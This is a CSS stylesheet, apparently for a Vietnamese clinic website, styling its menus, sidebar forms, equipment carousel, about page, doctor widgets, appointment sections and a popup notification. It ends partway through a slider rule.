#sbForm{
	position: sticky;
	top: 20px;
}
.sbHead {
	display: flex;
	align-items: center;
	justify-content: center;
	font-size: 18px;
	font-weight: 700;
	text-transform: uppercase;
	margin-bottom: 10px;
}
.sbHead i {
	margin-right: 10px;
	color: #0c5792;
	font-size: 24px;
}
#sbForm-ic{
	width: 28px;
	height: 30px;
	background-position: -156px -180px;
}
.sbForm input, .sbForm textarea{
	width: 100%;
	height: 37px;
	border-radius: 5px;
	background: #fff;
	padding: 0 10px;
	margin-bottom: 8px;
	border: none;
}
.sbForm textarea{
	height: 85px;
	padding-top: 5px;
	padding-bottom: 5px;
}
.sbForm button{
	width: 115px;
	height: 30px;
	background: #0c5792;
	border: none;
	border-radius: 15px;
	display: block;
	margin: auto;
	color: #fff;
	text-transform: uppercase;
	font-size: 14px;
}
.sbForm button i{
	font-size: 18px;
	margin-right: 5px;
}
.sbBs-itm{
	padding-left: 10px;
	padding-right: 10px;
}
.sbBs-thumb img{
	border: 4px solid #fff;
	border-radius: 15px;
	margin-bottom: 15px;
}
.arrowSbBsLeft,.arrowSbBsRight{
	font-size: 26px;
}
.arrowSbBsLeft i,.arrowSbBsRight i{
	margin-bottom: 80px;
}
.arrowSbBsLeft{
	left: -15px;
}
.arrowSbBsRight{
	right: -15px;
	left: unset;
}
.sbBs-info{
	display: flex;
	flex-direction: column;
	align-items: center;
}
.sbBs-info .ttu{
	text-transform: uppercase;
}
.sbBs-info strong{
	font-weight: 400;
	font-family: 'HelvetIns';
	font-size: 22px;
	line-height: 30px;
	color: #054784;
	text-transform: uppercase;
}

/*------------------------------------*\
    THIẾT BỊ
\*------------------------------------*/
#pthietbiWrap{
	padding-bottom: 50px;
}
#tbThumb{
	background: #0d5993;
	padding: 30px 80px;
	border-radius: 50px;
}
.tbThumb-itm{
	padding: 30px 15px;
	transition: 500ms;
}
.tbThumb-itm.slick-current{
	transform: scale(1.2)
}
.tbThumb-box{
	background: #eaeaea;
	border-radius: 15px;
	position: relative;
	overflow: hidden;
}
.tbThumb-itm:not(.slick-current) .tbThumb-box::before{
	content: '';
	position: absolute;
	top: 0;
	left: 0;
	display: block;
	width: 100%;
	height: 100%;
	background: rgba(13,89,147,0.2);
	border-radius: 15px;
}
.tbThumb-img{
	width: 100%;
	height: 155px;
	display: flex;
	align-items: center;
	justify-content: center;
	padding: 10px 0;
}
.tbThumb-img img{
	max-width: 100%;
	max-height: 100%;
}
.tbThumb-box span{
	height: 60px;
	padding: 5px 10px;
	display: flex;
	align-items: center;
	justify-content: center;
	line-height: 18px;
	text-transform: uppercase;
	font-size: 12px;
	text-align: center;
	background: #fff;
}
.arrowTBLeft,.arrowTBRight{
	font-size: 72px;
    width: 50px;
    color: #fff;
}
.arrowTBLeft{
	left: 20px;
}
.arrowTBRight{
	right: 20px;
    left: unset;
}

#tb{
	padding: 50px 80px;
}
.tbBox{
	display: flex;
	align-items: center;
}
.tbBox img{
	width: 386px;
	border-radius: 20px;
	border: 4px solid #1974aa;
}
.tbBox-ctnt{
	flex: 1;
	padding-left: 20px;
	text-align: justify;
}
.tbBox-tit{
	font-size: 18px;
	font-weight: 700;
	text-transform: uppercase;
}
.tbBox-ctnt p{
	margin: 5px 0;
}


/*------------------------------------*\
    Page giới thiệu phòng khám
\*------------------------------------*/
#about-head{
	border-radius: 15px;
	background: #d6f5ff;
	padding: 15px 20px;
	display: flex;
	align-items: center;
	margin: 10px 0 20px;
}
#about-img{
	width: 88px;
}
#about-text{
	flex: 1;
	padding-left: 20px;
	text-align: justify;
}
#about-text b{
	color: #043963;
}
.aboutCntn-wrap{
	background: #f0fbff;
	border: none !important;
}
.about-title{
	padding: 15px 20px;
	background: #fff;
	border-radius: 15px;
	border: 2px solid #fff;
	box-shadow: inset 1px 3px 5px rgb(0, 0, 0, 0.3);
}
#aboutCntn-top{
	display: flex;
	align-items: center;
}
#aboutCntn-img{
	width: 230px;
}
#aboutCntn-text{
	flex: 1;
	padding-left: 20px;
	text-align: justify;
}
#aboutCntn-text p{
	margin: 10px 0;
}
#aboutCntn-text ul{
	padding-left: 20px;
}
#aboutCntn-text li{
	margin-bottom: 5px;
	list-style: disc;
}
#aboutCntn-text li a{
	color: #0664af;
}



@media screen and (min-width: 992px){
	/* CSS MENU */
	#headerMenu {
		display: flex;
		align-items: center;
		justify-content: flex-end;
		height: 90px;
		padding-left: 35px;
	}
	#headerMenu > li{
		padding: 0 15px;
		position: relative;
	}
	#headerMenu li a{
		text-transform: uppercase;
		color: #fff;
		font-size: 14px;
		font-weight: 500;
	}
	#headerMenu > li:hover > a{
		color: #ffe400;
		border-bottom: 1px solid #ffe400;
	}
	#headerMenu li:hover .sub-menu{
		display: block;
	}
	#headerMenu .sub-menu{
		display: none;
		width: 185px;
		border: 2px solid #054784;
		background: #054784;
		border-radius: 15px;
		position: absolute;
		top: 100%;
		left: 50%;
		transform: translate(-50%, 12px);
		z-index: 9;
	}
	#headerMenu .sub-menu::before{
		content: '';
		display: block;
		position: absolute;
		top: -15px;
		left: calc(50% - 13px);
		border-left: 13px solid transparent;
		border-right: 13px solid transparent;
		border-bottom: 15px solid #054784;
	}
	#headerMenu .sub-menu::after{
		content: '';
		display: block;
		width: 100%;
		height: 15px;
		position: absolute;
		top: -15px;
	}
	#headerMenu .sub-menu a{
		display: block;
		text-align: center;
		height: 45px;
		line-height: 45px;
		border-bottom: 1px solid #fff;
	}
	#headerMenu .sub-menu a:hover{
		background: #fff;
		color: #054784;
	}
	#headerMenu .sub-menu li:first-child a{
		border-radius: 15px 15px 0 0;
	}
	#headerMenu .sub-menu li:last-child a{
		border-bottom: none;
		border-radius: 0 0 15px 15px;
	}

	.secHead.underline:after{
		content: '';
		display: block;
		width: 175px;
		height: 3px;
		background: #0c5792;
		margin-top: 2px;
	}
	.secHead.throughline span{
		position: relative;
	}
	.secHead.throughline span:before,.secHead.throughline span:after{
		content: '';
		width: 50px;
		height: 3px;
		background: #0c5792;
		position: absolute;
		top: calc(50% - 1px);
	}
	.secHead.throughline span:before{
		left: -70px;
	}
	.secHead.throughline span:after{
		right: -70px;
	}
	#sec5Wrp > div{
		padding-left: 30px !important;
		padding-right: 30px !important;
	}

	/*------------------------------------*\
		SIDEBAR CSS
	\*------------------------------------*/
	#sidebar{
		padding-top: 60px;
	}
	.sbbox {
		margin-bottom: 20px;
		padding: 20px 15px;
		background: #d4f4ff;
		border-radius: 10px
	}
	#sbSrch {
		padding: 26px 15px;
	}
	.sbSearch {
		width: 100%;
		height: 45px;
		border-radius: 10px;
		background: #fff;
		display: flex;
		overflow: hidden
	}
	.sbSearch input,.sbSearch button {
		background: transparent;
		border: none;
		width: 55px;
		outline: none
	}
	.sbSearch input {
		flex: 1;
		padding: 0 12px;
	}
	.sbSearch button {
		font-size: 20px;
		cursor: pointer
	}
	.sbHead {
		display: flex;
		align-items: center;
		justify-content: center;
		font-size: 18px;
		font-weight: 700;
		text-transform: uppercase;
		margin-bottom: 10px
	}
	.sbHead i {
		margin-right: 10px;
		color: #0c5792;
		font-size: 24px;
	}
	#sbPost-ic {
		width: 26px;
		height: 23px;
		background-position: -190px -182px;
	}
	.sbPosts:not(:last-child) {
		padding-bottom: 15px;
	}
	.sbPosts .posts-name{
		margin-top: 5px;
	}
	#sbCate .ftNav li {
		padding: 8px 0;
		border-bottom: 1px solid #fff;
	}
	#sbCate .ftNav li a{
		font-size: 18px;
		position: relative;
		padding-left: 15px;
	}
	#sbCate .ftNav li a::before{
		content: '';
		font-family: unset;
		display: block;
		width: 8px;
		height: 8px;
		border-radius: 4px;
		background: #0c5792;
		position: absolute;
		top: calc(50% - 4px);
	}
	#pstShare-button li:nth-of-type(-n+2){
		width: 230px;
        flex: auto;
	}
	#pstShare-button li:nth-of-type(-n+2) a{
		font-size: 16px;
	}
	


	/* Đặt hẹn */
	#pdathenWrap{
		background: #e7f8fe;
		border-radius: 20px;
		padding: 30px 20px;
	}


	/* Bài test cuối bài viết */
	#postTest2-ctnt{
		padding-left: 30px;
		padding-right: 30px;
	}
	#postTest2-a label{
		border-radius: 5px;
	}
	#postTest2-form > div{
		width: 50%;
		padding: 7px;
	}
	#postTest2-form-text{
		flex-direction: column;
	}
	#postTest2-form-text p{
		margin-top: 12px;
		margin-bottom: 12px;
		padding-left: 0;
	}
	#postTest2-form-text p b{
		color: #ffed26;
	}
	#postTest2-btn{
		flex-direction: column-reverse;
		align-items: center;
	}
	.postTest2-button{
		width: 80%;
		max-width: 250px;
		margin-bottom: 7px;
	}
	.postTest2-button img{
		margin-right: 7px;
	}

}









@media screen and (max-width: 991.98px){
	

	#midHeader{
		width: 100%;
		height: 60px;
	}
	#midHeader.stuck{
		max-width: 480px;
        position: fixed;
        top: 23px;
        left: 50%;
        transform: translateX(-50%);
        z-index: 9;
	}
	#midHeader::before{
		display: none;
	}
	#logoWrp{
		display: flex;
		align-items: center;
		justify-content: space-between;
		height: 60px;
	}
	#logoWrp::before{
		display: none;
	}
	#logo{
		max-width: 250px;
		height: 45px;
	}
	#btnMenu i{
		color: #fff;
		font-size: 32px;
	}
	#btnSrch i{
		color: #fff;
		font-size: 26px;
	}
	.secWrp:not(#sbn){
		padding-top: 30px;
		padding-bottom: 30px;
	}
	.secHead{
		text-align: center;
		font-size: 24px;
	}
	.secHead:after{
		content: '';
		display: block;
		height: 3px;
		background: #0c5792;
		margin-top: 2px;
		width: 130px;
		margin-left: auto;
		margin-right: auto;
	}
	.sec1Cntn, .sec1Cntn{
		padding: 0;
	}
	.sec1Itm{
		width: calc(25% - 7px);
	}
	.sec1Itm-ic{
		width: 85px;
    	height: 85px;
		border-width: 5px;
	}
	.sec1Itm span{
		font-size: 12px;
	}
	#sec2{
		background-image: unset;
	}
	#sec2Img{
		padding-left: 15px;
	}
	#sec2Img::after{
		left: 0;
		top: 15px;
		width: calc(100% - 15px);
	}
	#sec2Link{
		margin-left: auto;
		margin-right: auto;
	}
	.secHead.throughline span:before, .secHead.throughline span:after{
		display: none;
	}
	#sec3Des{
		margin-right: -10px;
		margin-left: -10px;
	}
	#sec3Wrp{
		padding-left: 10px;
		padding-right: 10px;
	}
	.sec3Col{
		padding-left: 10px;
		padding-right: 10px;
	}
	.sec3Box{
		min-height: 220px;
	}
	#sec3Wrp .arrowBsLeft {
		left: -10px;
	}
	#sec3Wrp .arrowBsRight {
		right: -10px;
		left: unset !important;
	}
	#sec4{
		background-image: unset;
	}
	#sec4::before{
		height: 370px;
	}
	#sec4::after{
		bottom: 370px;
	}
	#sec4 .secHead:after,#sec6 .secHead:after{
		display: none;
	}
	#sec4Wrp{
		flex-direction: column;
	}
	.bsBox-left,.bsBox-right{
		width: 100%;
	}
	.bsBox-img img{
		max-width: 400px;
		width: 100%;
	}
	#lBs{
		margin-top: 15px;
	}
	.itemBs-name{
		bottom: 0;
	}
	#sec5Wrp{
		background-color: transparent;
		padding: 0;
		margin-top: 30px;
		width: 100%;
	}
	.dvBox{
		margin-top: 0;
		padding-left: 50px;
		padding-right: 50px;
		padding-bottom: 10px;
		position: relative;
	}
	.dvBox::before{
		content: '';
		display: block;
		width: 100%;
		height: calc(100% - 80px);
		background: #c9ebff;
		border-radius: 30px;
		position: absolute;
		top: 80px;
		left: 0;
		z-index: 1;
	}
	.dvBox img, .dvBox p{
		position: relative;
		z-index: 1;
	}
	#khphWrp{
		width: 100%;
	}
	.khphBox{
		flex-direction: column;
	}
	.khphIc-1{
		display: inline-block;
	}
	.posts{
		display: flex;
		flex-direction: row;
		align-items: center;
	}
	.posts-thumb{
		width: 130px;
	}
	.posts-text{
		flex: 1;
		padding-left: 10px;
	}
	.posts-name{
		padding-top: 0;
	}
	.posts-text p{
		margin-bottom: 0;
		-webkit-line-clamp: 2;
	}
	#sec8{
		padding-top: 0 !important;
	}
	#sec8Frm{
		background-color: #d4f4ff;
		border-radius: 20px;
		padding: 15px 20px;
	}
	#sec8Frm-title{
		display: flex;
		justify-content: center;
		align-items: center;
		text-transform: uppercase;
		color: #054784;
		font-size: 18px;
		font-weight: 700;
		margin-bottom: 15px;
	}
	#sec8Ic-1{
		width: 28px;
		height: 30px;
		background-position: -156px -180px;
		margin-right: 10px;
	}
	.sec8Frm input, .sec8Frm textarea{
		width: 100%;
		height: 40px;
		margin-bottom: 10px;
		background: #fff;
		border-radius: 5px;
		outline: none;
		padding: 0 10px
	}
	.sec8Frm textarea{
		height: 160px;
		padding-top: 10px;
		padding-bottom: 10px;
		border: none;
	}
	.sec8Frm button{
		display: block;
		width: 155px;
		height: 40px;
		border-radius: 17px;
		background: #054784;
		color: #fff;
		text-transform: uppercase;
		border: none;
		margin: auto
	}
	.sec8Frm button i{
		font-size: 18px;
		margin-right: 5px;
	}
	footer{
		padding-top: 0;
	}
	#ftWrp{
		font-size: 15px;
	}
	#ftLogoM{
		display: block;
		width: 100%;
		text-align: center;
		padding: 10px 0;
		background: #054784;
		margin-bottom: 10px;
	}
	#ftInf ul li,.ftCat-tit{
		font-size: 16px;
	}
	.line-mobi{
		display: block;
		width: calc(100% - 20px);
		height: 1px;
		background: #fff;
		margin: 5px auto 20px;
	}
	#ftMap{
		margin-top: 20px;
	}
	#crumbs{
		font-size: 16px;
	}
	.ntry{
		padding: 10px;
		border-radius: 10px;
		margin-bottom: 15px;
	}
	.ntry .posts-thumb {
		width: 35%;
		max-width: 135px;
	}
	.ntry .posts-text{
		padding-left: 15px;
	}
	.ntry .posts-name{
		font-size: 16px;
		line-height: 24px;
		margin-bottom: 0;
		-webkit-line-clamp: 4;
	}
	.posts-thumb{
		border-radius: 5px;
	}
	#postDetail{
		border: none;
		padding: 0;
	}
	.postTitle{
		font-size: 24px;
		line-height: 36px;
	}
	#postCtnt h2{
		padding: 10px 5px 10px 55px;
		border-radius: 5px;
	}
	#postCtnt h2, #postCtnt h2 *{
		font-size: 20px;
	}
	#postCtnt h2::before{
		left: 10px;
	}
	#postCtnt h3, #postCtnt h3 *{
		font-size: 20px;
	}
	#postCtnt h4, #postCtnt h4 *{
		font-size: 18px;
	}
	#postCtnt blockquote {
		padding-top: 1px;
		padding-bottom: 1px;
	}
	#postCtnt > ul{
		padding-left: 25px;
	}
	#pstUudai-luuy,#pstUudai,#pstTest,#pstTest-text{
		padding-left: 10px;
		padding-right: 10px;
	}
	.pstTest-row,.testPost-ch{
		width: 100%;
	}
	#pstTest-frm{
		flex-direction: column;
	}
	#pstTest-inputw, #pstTest-btng{
		width: 100%;
		flex: unset;
	}
	#pstTest-btng{
		margin-top: 10px;
		justify-content: space-between;
	}
	#pstTest-send{
		margin-left: 0;
	}

	/* Đặt hẹn */
	#pdathenWrap h1.postTitle::after{
		content: '';
		display: block;
		width: 130px;
		height: 2px;
		background: #054784;
		margin: 10px auto 0;
	}
	.qtdh-cntn{
		background: transparent;
		box-shadow: unset;
		flex-direction: column !important;
		padding: 5px;
	}
	.qtdh-text{
		padding: 10px 0 0;
		text-align: center !important;
	}
	.qtdh-step{
		font-size: 16px;
		margin-right: 5px;
	}
	.qtdh-text strong{
		font-size: 16px;
	}
	/* Thiết bị */
	#tbThumb{
		padding: 15px 40px;
		margin: 0 -10px;
		border-radius: 0;
		border-top: 1px solid #a3c7dd;
		border-bottom: 1px solid #a3c7dd;
	}
	.arrowTBLeft, .arrowTBRight{
		font-size: 40px;
		width: 40px;
	}
	.arrowTBLeft{
		left: 0;
	}
	.arrowTBRight{
		right: 0;
	}
	#tb{
		padding-left: 0;
		padding-right: 0;
	}
	.tbBox{
		flex-direction: column;
	}
	.tbBox-ctnt{
		padding-left: 0;
		padding-top: 15px;
	}
	.tbBox-tit{
		text-align: center;
	}
	
	#bsInfo{
		flex-direction: column;
		align-items: center;
	}
	#bsInfo-text{
		padding-top: 15px;
		padding-left: 0;
	}
	#bsLstM{
		margin-left: -10px;
		margin-right: -10px;
		background: #f1fcff;
		padding: 10px 50px;
	}
	.bsLstM-itm{
		padding: 5px
	}
	.bsLstM-thumb{
		width: 100%;
		padding-top: 100%;
		position: relative;
		overflow: hidden;
		border-radius: 50%;
		border: 2px solid #fff;
		box-shadow: 1px 1px 5px rgb(0, 0, 0, 0.4);
	}
	.bsLstM-thumb img{
		object-fit: cover;
		display: block;
		width: 100%;
		height: 100%;
		position: absolute;
		top: 50%;
		left: 50%;
		transform: translate(-50%,-50%);
	}
	#bsLstM .arrowSbBsLeft i, #bsLstM .arrowSbBsRight i{
		margin-bottom: 0;
	}
	#bsLstM .arrowSbBsLeft{
		left: 10px;
	}
	#bsLstM .arrowSbBsRight{
		right: 10px;
	}

	#about-head{
		position: relative;
	}
	#about-head::before{
		content: '';
		display: block;
		width: 100%;
		height: 100%;
		position: absolute;
		top: 0;
		left: 0;
		background-image: url('./img/about/about-logo.png');
		background-position: center center;
		background-repeat: no-repeat;
		opacity: .2;
	}
	#about-text{
		padding-left: 0;
	}
	.aboutCntn-wrap{
		padding: 20px 10px !important;
	}
	#aboutCntn-text{
		padding-left: 0 !important;
	}
}






#ez-toc-container{
	margin: auto;
}

/* CSS SHORTCODE làm lại sau*/
.sc-uu-dai-dat-hen-truoc {
    width: 100%;
    margin: 20px auto !important;
    background-color: #fefafa;
    border: 1px dotted #676364;
    position: relative;
    padding: 15px 15px 5px;
    text-align: justify;
}
.box-sc b{
	color: #f00;
}
.box-sc li{
	list-style: none !important;
	padding: 0 0 0 15px !important;
	text-align: justify;
	position: relative;
	margin-bottom: 15px;
}
.box-sc li:before {
    content: '';
    width: 6px;
    height: 6px;
    position: absolute;
    top: 8px;
    left: 0;
    background: #007674;
    border-radius: 50%;
    -moz-border-radius: 50%;
    -webkit-border-radius: 50%;
    display: inline-block;
}
.sp-form {
    position: relative;
    max-width: 575px;
    margin: 30px auto;
}
.doctor-form-1 {
	padding: 15px;
	border-radius: 3px;
	border: none;
	margin: 25px auto;
	background: #fbfbfb;
	box-shadow: 20px 20px 20px rgba(0, 0, 0, .1);
	display: block;
	padding: 0 15px 15px;
	overflow: hidden;
	border: 2px solid #1bac8a;
	font-family: "Roboto", sans-serif;
	font-size: 16px;
}
.doctor-form-1 p {
	margin-bottom: 0;
	font-size: 14px
}
.doctor-form-1 .sp-doctor-info .doctor-name  span {
	display: block;
	font-size: 14px;
}
@media (max-width:575px) {
	.doctor-form-1 {
	 	padding-bottom: 0
	}
	.doctor-form-1 .sp-header {
		font-size: 16px;
		padding: 10px 15px;
		margin-bottom: 15px
	}
}
.doctor-form-1 .sp-header {
	background: #00aa5b;
	background: linear-gradient(137deg, #00aa5b, rgba(48, 169, 198, .93));
	text-align: center;
	font-weight: 700;
	text-transform: uppercase;
	border-bottom: 1px dashed #00aa5b;
	margin: 0 -15px 10px;
	padding: 8px 10px;
	color: #fff;
	font-size: 18px
}
.doctor-form-1 .sp-doctor-thumb {
	position: relative;
	width: 100px;
	height: 100px;
	display: flex;
	overflow: hidden;
	flex-direction: column;
	flex-wrap: wrap;
	align-items: flex-start;
	margin: 10px auto;
	border-radius: 100px
}
.doctor-form-1 .sp-doctor-thumb img {
	-o-object-fit: cover;
	object-fit: cover;
	object-position: 50% 50%;
	-o-object-position: 50% 50%;
	width: 100%;
	height: 100%
}
.doctor-form-1 .sp-doctor-info .doctor-name {
	font-weight: 700;
	text-align: center;
	font-size: 16px
}
.doctor-form-1 .sp-doctor-info .doctor-card,
.doctor-form-1 .sp-doctor-info .doctor-cm,
.doctor-form-1 .sp-doctor-info .doctor-kn {
	font-size: 13px;
	line-height: 1.5;
	margin-bottom: 5px
}
.form-control {
	display: block;
	width: 100%;
	padding: .375rem .75rem;
	font-size: 1rem;
	line-height: 1.5;
	color: #495057;
	background-color: #fff;
	background-clip: padding-box;
	border: 1px solid #ced4da;
	border-radius: .25rem;
	transition: border-color .15s ease-in-out, box-shadow .15s ease-in-out;
	margin-bottom: 10px;
	outline: none;
}
@media (max-width: 575px) {
    .sp-form-question {
        margin-top:15px;
        margin-bottom:15px;
    }
	.doctor-form-1 .sp-header {
		font-size: 18px!important;
		margin-bottom: -5px!important;
	}
	.sp-form-question .form-check {
		padding-bottom: 8px!important;
		width: 100%!important;
	}
}

.sc-gk{
	text-align: center;
}
.sc-ctn{
	display: inline-block;
	position: relative;
}
.sc-gk_imgmobi{
	display: none !important;
}
.sc-gk_gbtn{
	position: absolute;
	right: 0px;
	bottom: 10px;
}
.sc-gk_gbtn a{
	display: flex;
	justify-content: center;
	align-items: center;
	width: 200px;
	height: 50px;
	border-radius: 3px;
	font-family: unsi;
	text-transform: uppercase;
	color: #fff;
	margin-top: 10px;
	font-size: 20px;
}
#sc-gk_call{
	background: rgb(18,151,106);
	background: -moz-linear-gradient(90deg, rgba(18,151,106,1) 0%, rgba(22,89,108,1) 100%);
	background: -webkit-linear-gradient(90deg, rgba(18,151,106,1) 0%, rgba(22,89,108,1) 100%);
	background: linear-gradient(90deg, rgba(18,151,106,1) 0%, rgba(22,89,108,1) 100%);
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr="#12976a",endColorstr="#16596c",GradientType=1);
}
#sc-gk_live{
	background: rgb(207,58,72);
	background: -moz-linear-gradient(90deg, rgba(207,58,72,1) 0%, rgba(161,45,56,1) 100%);
	background: -webkit-linear-gradient(90deg, rgba(207,58,72,1) 0%, rgba(161,45,56,1) 100%);
	background: linear-gradient(90deg, rgba(207,58,72,1) 0%, rgba(161,45,56,1) 100%);
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr="#cf3a48",endColorstr="#a12d38",GradientType=1);
}
.sc-gk_gbtn a i{
	font-size: 22px;
	margin-right: 5px;
}

.sc-baogia{
	text-align: center;
}

#sc-tvm{
    position: relative;
}
#sc-tvm_gbt{
    display: flex;
    justify-content: space-between;
    align-items: center;
    position: absolute;
    width: 50%;
    bottom: 20px;
    left: 30px;
}
#sc-tvm_gbt a{
    height: 45px;
    width: 50%;
}

@media screen and (max-width: 991.98px) {
	.sc-ctn{
		padding-bottom: 25px
	}
	.sc-gk_gbtn{
		position: unset;
		display: flex;
		justify-content: space-between;
		align-items: center;
		margin-top: 5px;
	}
	.sc-gk_gbtn a{
		height: 42px;
		font-size: 16px;
		width: calc(50% - 7px);
	}
	#sc-tvm_gbt{
		bottom: 5px;
		left: 12px;
	}
}

.sp-form-question .form-control {
    border-radius: 0;
    font-size: 14px
}
.sp-form-question .form-heading-systom {
    font-weight: 700;
    margin-bottom: 8px;
}
.sp-form-question.d_contact {
    margin-top: 13px;
}
.form-check.cxs6.cmd6.clg6 {
    display: flex;
    gap: 6px;
    align-items: start;
}
.sp-form-question p {
    text-align: center;
    font-size: 16px;
    font-weight: bold;
}
.sp-form-question .quest {
    display: flex;
    flex-wrap: wrap;
    justify-content: space-around;
    gap: 3px;
}
.sp-form-question .form-check {
    display: block;
    position: relative;
    width: calc(50% - 2px);
    padding-bottom: 5px;
    padding-left: 21px!important;
}
.sp-form-question .form-check-input {position: absolute;margin-left: 0;left: 3px;top: 8px;}
.sp-form-question label {
    font-size: 14px;
    display: inline-block;
}
.sp-form-question .btn-submit {
    display: block;
    width: 100%;
    color: #fff;
    text-align: center;
    font-weight: 700;
    text-transform: uppercase;
    margin-top: 15px;
    box-shadow: 0 4px 12px 0 rgba(100,206,104,.42);
    background-image: linear-gradient(90deg,#02ab5f,#88c247 51%,#88c247);
    border: none;
    outline: none;
    font-size: 14px;
    padding: 10px 15px;
    background-size: 200% auto;
    transition: all .3s
}
.sp-form-question .btn-submit:hover {
    background-position: 100%
}
.sp-form-question .btn-submit .icon-submit {
    position: relative;
    margin-left: 10px
}
.sp-form-question .btn-submit .icon-submit:before {
    content: "";
    position: absolute;
    top: 50%;
    left: 0;
    margin-top: -2px;
    border-top: 2px solid #fff;
    border-left: 2px solid #fff;
    background: transparent;
    width: 6px!important;
    height: 6px!important;
    margin-left: 8px;
    transform: rotate(135deg)
}
.sp-form-question .btn-submit .icon-submit:after {
    content: "";
    position: absolute;
    top: 50%;
    left: 0;
    display: block;
    width: 12px;
    height: 2px;
    margin-top: 0;
    background-color: #fff;
    border-radius: 2px
}

@media (min-width: 992px) {
	.wiget-bs .scBs-pc{
		display: flex !important;
	}
	.wiget-bs .scBs-pc .img{
		width: 150px;
	}
	.wiget-bs .scBs-pc .img img{
		border: 1px solid #33436d;
	}
	.wiget-bs .scBs-pc .text{
		flex: 1;
		padding-left: 15px;
	}
	.wiget-bs .scBs-pc .text .name{
		margin-bottom: 5px;
	}
	.wiget-bs .scBs-pc .text .info{
		display: flex;
	}
	.wiget-bs .scBs-pc .text .info .col{
		padding: 0 5px;
	}
	.wiget-bs .scBs-pc .text .info .col:first-child{
		width: 150px;
		position: relative;
		flex: unset;
	}
	.wiget-bs .scBs-pc .text .info .col:last-child{
		flex: 1;
		padding-left: 10px;
	}
	.wiget-bs .info p,.wiget-bs .info li{
		font-size: unset;
		margin: 5px 0;
	}
	.wiget-bs .info li{
		padding: 3px 0;
		line-height: 1.2;
	}
	.wiget-bs .scBs-pc a.btn_wiget_bs{
		position: relative;
		margin-top: 20px;
		left: 0;
	}
}

#wiget_tuvan{
	position: relative;
	margin: 1.5rem auto;
	text-align: center;
}
@media screen and (min-width: 992px) {

}

/* CSS box đầu bài viết */
#pstTop{
    display: flex !important;
    align-items: center;
    background-color: #d4f4ff;
    padding: 15px;
    border-radius: 10px;
    margin-bottom: 20px;
}
#pstTop img {
    width: 80px
}
#pstTop span {
    flex: 1;
    padding-left: 20px;
    font-size: 15px;
    line-height: 23px;
	text-align: justify;
}
#pstTop span b {
    font-weight: 700;
	color: #e91e63;
}

#postNote{
	display: block;
	margin: 0 -10px 20px;
	padding: 7px 10px;
	font-size: 15px;
	font-weight: 700;
	text-align: center;
	background: #fff;
	text-transform: uppercase;
}
#postNote img{
	margin-bottom: 6px;
}
#postNote.sticky{
	position: fixed;
	top: 82px;
	width: 100%;
	z-index: 10;
}
#postNote span.active{
	color: #ec212f;
}
@media screen and (max-width: 991.98px) {
	#pstTop img {
		width: 40px
	}
}



.wiget-bs{
	display: block;
	margin: 20px auto;
}
@media screen and (max-width: 991.98px){
    .scBs-m{
        border-radius: 15px;
        border: 1.5px dashed #1974aa;
        overflow: hidden;
        box-shadow: 2px 2px 4px rgba(0,0,0,.26);
        position: relative;
    }
    .scBs-gbtn{
        display: flex;
        justify-content: space-between;
        position: absolute;
        width: 62%;
        height: 30px;
        bottom: 10px;
        right: 7px;
    }
    .scBs-gbtn a{
        width: calc(50% - 3px);
    }
}
@media screen and (min-width: 992px){
    .scBs-pc{
        background-color: #d4f4ff;
        border: 1px dashed #1974a9;
        padding: 15px;
        display: flex;
        align-items: center;
    }
    .scBs-img img{
        border: 1px solid #1974a9;
    }
    .scBs-text{
        flex: 1;
        padding-left: 15px;
    }
    .scBs-name{
        text-transform: uppercase;
        font-size: 20px;
        margin-bottom: 10px;
    }
    .scBs-name strong, .scBs-title{
        color: #d73c3c;
    }
    .scBs-info{
        display: flex;
        font-size: 15px;
    }
    .scBs-ck{
        width: 130px;
    }
    .scBs-nct{
        flex: 1;
        padding-left: 10px;
    }
    .scBs-title i{
        margin-right: 5px;
    }
    .scBs-col ul{
        padding-left: 10px;
    }
    .scBs-dkk{
        display: block;
        margin-top: 20px;
        background-color: #d73c3c;
        padding: 5px 10px;
        border-radius: 5px;
        text-align: center;
        color: #fff;
    }
    .scBs-dkk:hover{
        color: #fff;
    }
    .scBs-link{
        display: block;
        text-align: right;
        color: #2b81da;
    }
    .scBs-link:hover{
        color: #d73c3c;
    }
}


.w--imgblur {
    display: inline-block;
    position: relative;
}
.pattern-imgbur{
	display: flex;
	flex-direction: column;
	justify-content: center;
	align-items: center;
	width: 100%;
	height: 100%;
	position: absolute;
	top: 0;
	left: 0;
	background: rgba(0, 0, 0, .9);
	color: #fff;
}
.text-imgblur{
	text-align: center;
    font-size: 18px;
}
.button-imgblur{
	display: block;
    margin-top: 15px;
    padding: 7px 20px;
    border-radius: 5px;
    background: #148265;
    cursor: pointer;
}


/* Css Popup Notify */
.notify {
    display: flex;
    flex-flow: wrap;
    justify-content: space-between;
    align-items: center;
    width: 220px;
    max-width: 220px;
    padding: 4px 5px;
    background-color: #fff;
    border-radius: 50px;
    border: 1px solid #ddd;
    box-shadow: 0 1px 2px #bbb;
    position: fixed;
    z-index: 9999;
    bottom: 55px;
    left: 5px;
	visibility: hidden;
}
.notify span img {
	display: none;
    width: 100%;
    object-fit: cover;
}
.notify p {
    width: 100%;
    margin: 0;
    padding: 0 10px;
    font-size: 12px;
    line-height: 1.35;
    color: #555;
}
.notify p .customer-name {
    font-size: 13px;
    display: block;
    color: #207aaa;
    font-weight: 700;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
    margin-bottom: 2px;
}
.notify p .notify-text, .notify p .notify-time {
    font-size: 12px;
    color: #555;
}
/* Animation */
.notify {
    animation-name: notify_animation;
    animation-duration: 30s;
    animation-delay: 0;
    animation-iteration-count: infinite;
}

@keyframes notify_animation {
    0% {
        opacity: 0;
        transform: translateY(-150%);
    }
    20% {
        opacity: 0.95;
        transform: translateY(-5%);
    }
    100% {
        opacity: 1;
        transform: translateY(0%);
    }
}

/* Animation cho desktop */
@media screen and (min-width: 1170px) {
    .notify {
        animation-name: notify_animation_2;
        bottom: 80px;
        left: 16px;
    }
    
    @keyframes notify_animation_2 {
        0% {
            opacity: 0;
            transform: translateX(-200%);
        }
        20% {
            opacity: 0.9;
            transform: translateX(-5%);
        }
        100% {
            opacity: 1;
            transform: translateX(0%);
        }
    }
}



/* CSS slider tự động trong post */
.auto-slider-posts{
	margin-bottom: 50px;
}
.auto-slider-posts .slick-dots{
    bottom: -25px;
}
.auto-slider-posts .slick-dots li{
    margin-left: 2px !important;
    margin-right: 2px !important;
}
.auto-slider-posts .slick-dots li button{
	width: 14px;
	height: 14px;
	border-radius: 7px;
